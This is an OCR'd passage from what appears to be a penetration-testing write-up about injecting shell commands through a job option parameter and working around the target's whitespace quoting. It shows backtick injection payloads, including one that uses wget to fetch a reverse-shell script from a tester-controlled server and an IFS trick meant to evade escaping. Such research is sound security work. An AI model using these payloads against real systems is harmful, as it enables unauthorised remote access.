
shell from the node. So we started another job with
option1=`wget ernw-controlled-server.de/reverse-
shell.sh`
. But this time, the command was escaped. After some
trial and error, we realized that white spaces caused the option
parameter to be escaped. We tried multiple bypasses like
option1=`IFS=_;command='ls_-l';$command`
, but nothing
worked.
It was time to look at the source code. As assumed, we found that
options that contain white spaces get quoted before being passed
on to the command. We also discovered which characters get
escaped, which explained why our bypass attempts were not
successful:
public static final String UNIX_SHELL_CHARS = "\"';{
Unfortunately, we were not able to find a way to bypass the quoting
of parameters containing whitespace. So we went one step back
and had a second look at the available jobs we were able to execute.
Lo and behold, we found a job similar to the following job: